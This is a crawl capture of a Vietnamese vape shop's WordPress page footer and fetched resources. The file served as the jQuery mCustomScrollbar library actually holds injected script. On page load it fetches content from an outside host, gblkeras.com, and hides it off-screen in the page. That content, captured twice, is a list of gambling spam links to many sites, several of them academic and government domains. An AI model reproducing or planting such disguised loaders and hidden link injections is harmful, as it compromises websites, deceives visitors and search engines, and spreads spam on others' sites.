!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"dee71574bb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u1ea8n","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"02ce65c801","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+84967046838","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+84967046838","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"02ce65c801","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/vapetinhte1","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/vapetinhte1","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"02ce65c801","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.31690185010" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.8"},"ajaxurl":"https:\/\/vapetinhte.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vapetinhte.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7cf4045c21263ccd7a48216435319d6f" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc09439f2c6b40e999bcac17410b8123","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -159
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom3.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 805
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>

<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>
<p><a href="https://ct.gr/">gemilangtoto</a></p>

<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://www.campingrozenhof.com/nl/">https://www.campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>
<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.sma.edu.sc/portfolio/">
<p><a href="https://eivaiumlinguistaai.ufop.br/">situs toto</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>

<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>
<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>
<p><a href="https://odp.ipd.gob.pe/">situs togel</a></p>

<p><a href="https://minasfigmmg.unmsm.edu.pe/">sempurnatoto</a></p>
<p><a href="https://occaa.unmsm.edu.pe/acreditacion/">toto togel</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>

<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://www.victory-tractor.com/">primatoto</a></p>


--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 552
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>

<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>
<p><a href="https://ct.gr/">gemilangtoto</a></p>

<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://www.campingrozenhof.com/nl/">https://www.campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>
<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.sma.edu.sc/portfolio/">
<p><a href="https://eivaiumlinguistaai.ufop.br/">situs toto</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>

<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>
<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>
<p><a href="https://odp.ipd.gob.pe/">situs togel</a></p>

<p><a href="https://minasfigmmg.unmsm.edu.pe/">sempurnatoto</a></p>
<p><a href="https://occaa.unmsm.edu.pe/acreditacion/">toto togel</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>

<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://www.victory-tractor.com/">primatoto</a></p>
